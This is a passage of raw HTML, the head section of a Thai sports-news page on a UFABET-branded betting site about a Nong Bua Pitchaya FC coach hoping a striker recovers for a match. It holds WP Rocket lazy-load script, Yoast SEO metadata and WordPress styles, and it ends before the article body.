

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ufa181.com/ufabet-news-%E0%B8%AB%E0%B8%AD%E0%B8%81%E0%B8%AA%E0%B8%B3%E0%B8%84%E0%B8%B1%E0%B8%8D-%E0%B9%82%E0%B8%84%E0%B9%89%E0%B8%8A%E0%B8%A7%E0%B8%B1%E0%B8%87-%E0%B8%AB%E0%B8%A7%E0%B8%B1/
body_size: 21816
content:
<!DOCTYPE html>
<html lang="th">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script> 
<meta name="google-site-verification" content="ym0qXH4Z7pIpJsvw1tgIx-73LDlJmTPrmjn3inLvZ4w" />

<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>UFABET News : หอกสำคัญ!!! “โค้ชวัง” หวัง “แฮมิลตัน” หายทันดวลท่าเรือ</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen%20Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen%20Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C500%2C700%7CLato%3A400%2C700%2C400italic%2C700italic%7COpen%20Sans%3A400%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<meta name="description" content="“ธวัชชัย ดำรงอ่องตระกูล” หัวหน้าผู้ฝึกสอนของหนองบัวฯ พิชญ เอฟซี ยอมรับว่าเป็นห่วงสภาพความฟิตของลูกทีม หลังจากที่ต้องเจอกับโปรแกรม" />
	<link rel="canonical" href="https://www.ufa181.com/ufabet-news-หอกสำคัญ-โค้ชวัง-หวั/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UFABET News : หอกสำคัญ!!! “โค้ชวัง” หวัง “แฮมิลตัน” หายทันดวลท่าเรือ" />
	<meta property="og:description" content="“ธวัชชัย ดำรงอ่องตระกูล” หัวหน้าผู้ฝึกสอนของหนองบัวฯ พิชญ เอฟซี ยอมรับว่าเป็นห่วงสภาพความฟิตของลูกทีม หลังจากที่ต้องเจอกับโปรแกรม" />
	<meta property="og:url" content="https://www.ufa181.com/ufabet-news-หอกสำคัญ-โค้ชวัง-หวั/" />
	<meta property="og:site_name" content="UFA181" />
	<meta property="article:publisher" content="https://www.facebook.com/Ufa181-107335251674515" />
	<meta property="article:published_time" content="2021-11-25T17:17:42+00:00" />
	<meta property="og:image" content="https://www.ufa181.com/wp-content/uploads/2021/11/257673654_3126190174283254_7508818162811355638_n.jpeg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1365" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@181Ufa" />
	<meta name="twitter:site" content="@181Ufa" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ufa181.com/ufabet-news-%e0%b8%ab%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d-%e0%b9%82%e0%b8%84%e0%b9%89%e0%b8%8a%e0%b8%a7%e0%b8%b1%e0%b8%87-%e0%b8%ab%e0%b8%a7%e0%b8%b1/#article","isPartOf":{"@id":"https://www.ufa181.com/ufabet-news-%e0%b8%ab%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d-%e0%b9%82%e0%b8%84%e0%b9%89%e0%b8%8a%e0%b8%a7%e0%b8%b1%e0%b8%87-%e0%b8%ab%e0%b8%a7%e0%b8%b1/"},"author":{"name":"admin","@id":"https://www.ufa181.com/#/schema/person/ad05d58eb313c612176c889c74c0e350"},"headline":"UFABET News : หอกสำคัญ!!! “โค้ชวัง” หวัง “แฮมิลตัน” หายทันดวลท่าเรือ","datePublished":"2021-11-25T17:17:42+00:00","dateModified":"2021-11-25T17:17:42+00:00","mainEntityOfPage":{"@id":"https://www.ufa181.com/ufabet-news-%e0%b8%ab%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d-%e0%b9%82%e0%b8%84%e0%b9%89%e0%b8%8a%e0%b8%a7%e0%b8%b1%e0%b8%87-%e0%b8%ab%e0%b8%a7%e0%b8%b1/"},"wordCount":17,"publisher":{"@id":"https://www.ufa181.com/#organization"},"image":{"@id":"https://www.ufa181.com/ufabet-news-%e0%b8%ab%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d-%e0%b9%82%e0%b8%84%e0%b9%89%e0%b8%8a%e0%b8%a7%e0%b8%b1%e0%b8%87-%e0%b8%ab%e0%b8%a7%e0%b8%b1/#primaryimage"},"thumbnailUrl":"https://www.ufa181.com/wp-content/uploads/2021/11/257673654_3126190174283254_7508818162811355638_n.jpeg","keywords":["หนองบัวฯ พิชญ เอฟซี","ไทยลีก"],"articleSection":["ข่าวกีฬา"],"inLanguage":"th"},{"@type":"WebPage","@id":"https://www.ufa181.com/ufabet-news-%e0%b8%ab%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d-%e0%b9%82%e0%b8%84%e0%b9%89%e0%b8%8a%e0%b8%a7%e0%b8%b1%e0%b8%87-%e0%b8%ab%e0%b8%a7%e0%b8%b1/","url":"https://www.ufa181.com/ufabet-news-%e0%b8%ab%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d-%e0%b9%82%e0%b8%84%e0%b9%89%e0%b8%8a%e0%b8%a7%e0%b8%b1%e0%b8%87-%e0%b8%ab%e0%b8%a7%e0%b8%b1/","name":"UFABET News : หอกสำคัญ!!! “โค้ชวัง” หวัง “แฮมิลตัน” หายทันดวลท่าเรือ","isPartOf":{"@id":"https://www.ufa181.com/#website"},"primaryImageOfPage":{"@id":"https://www.ufa181.com/ufabet-news-%e0%b8%ab%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d-%e0%b9%82%e0%b8%84%e0%b9%89%e0%b8%8a%e0%b8%a7%e0%b8%b1%e0%b8%87-%e0%b8%ab%e0%b8%a7%e0%b8%b1/#primaryimage"},"image":{"@id":"https://www.ufa181.com/ufabet-news-%e0%b8%ab%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d-%e0%b9%82%e0%b8%84%e0%b9%89%e0%b8%8a%e0%b8%a7%e0%b8%b1%e0%b8%87-%e0%b8%ab%e0%b8%a7%e0%b8%b1/#primaryimage"},"thumbnailUrl":"https://www.ufa181.com/wp-content/uploads/2021/11/257673654_3126190174283254_7508818162811355638_n.jpeg","datePublished":"2021-11-25T17:17:42+00:00","dateModified":"2021-11-25T17:17:42+00:00","description":"“ธวัชชัย ดำรงอ่องตระกูล” หัวหน้าผู้ฝึกสอนของหนองบัวฯ พิชญ เอฟซี ยอมรับว่าเป็นห่วงสภาพความฟิตของลูกทีม หลังจากที่ต้องเจอกับโปรแกรม","breadcrumb":{"@id":"https://www.ufa181.com/ufabet-news-%e0%b8%ab%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d-%e0%b9%82%e0%b8%84%e0%b9%89%e0%b8%8a%e0%b8%a7%e0%b8%b1%e0%b8%87-%e0%b8%ab%e0%b8%a7%e0%b8%b1/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://www.ufa181.com/ufabet-news-%e0%b8%ab%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d-%e0%b9%82%e0%b8%84%e0%b9%89%e0%b8%8a%e0%b8%a7%e0%b8%b1%e0%b8%87-%e0%b8%ab%e0%b8%a7%e0%b8%b1/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://www.ufa181.com/ufabet-news-%e0%b8%ab%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d-%e0%b9%82%e0%b8%84%e0%b9%89%e0%b8%8a%e0%b8%a7%e0%b8%b1%e0%b8%87-%e0%b8%ab%e0%b8%a7%e0%b8%b1/#primaryimage","url":"https://www.ufa181.com/wp-content/uploads/2021/11/257673654_3126190174283254_7508818162811355638_n.jpeg","contentUrl":"https://www.ufa181.com/wp-content/uploads/2021/11/257673654_3126190174283254_7508818162811355638_n.jpeg","width":2048,"height":1365,"caption":"ธวัชชัย ดำรงอ่องตระกูล"},{"@type":"BreadcrumbList","@id":"https://www.ufa181.com/ufabet-news-%e0%b8%ab%e0%b8%ad%e0%b8%81%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d-%e0%b9%82%e0%b8%84%e0%b9%89%e0%b8%8a%e0%b8%a7%e0%b8%b1%e0%b8%87-%e0%b8%ab%e0%b8%a7%e0%b8%b1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ufa181.com/"},{"@type":"ListItem","position":2,"name":"UFABET News : หอกสำคัญ!!! “โค้ชวัง” หวัง “แฮมิลตัน” หายทันดวลท่าเรือ"}]},{"@type":"WebSite","@id":"https://www.ufa181.com/#website","url":"https://www.ufa181.com/","name":"UFA181","description":"แทงบอล คาสิโน หวย มวยไทย ครบวงจร","publisher":{"@id":"https://www.ufa181.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ufa181.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Organization","@id":"https://www.ufa181.com/#organization","name":"UFABET","url":"https://www.ufa181.com/","logo":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.ufa181.com/#/schema/logo/image/","url":"https://www.ufa181.com/wp-content/uploads/2022/05/logo181-long.png","contentUrl":"https://www.ufa181.com/wp-content/uploads/2022/05/logo181-long.png","width":388,"height":206,"caption":"UFABET"},"image":{"@id":"https://www.ufa181.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Ufa181-107335251674515","https://x.com/181Ufa"]},{"@type":"Person","@id":"https://www.ufa181.com/#/schema/person/ad05d58eb313c612176c889c74c0e350","name":"admin","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://www.ufa181.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3cce1cdd27a27b4912ef4640e795aedd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3cce1cdd27a27b4912ef4640e795aedd?s=96&d=mm&r=g","caption":"admin"},"url":"https://www.ufa181.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="UFA181 &raquo; ฟีด" href="https://www.ufa181.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UFA181 &raquo; ฟีดความเห็น" href="https://www.ufa181.com/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ufa181.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: 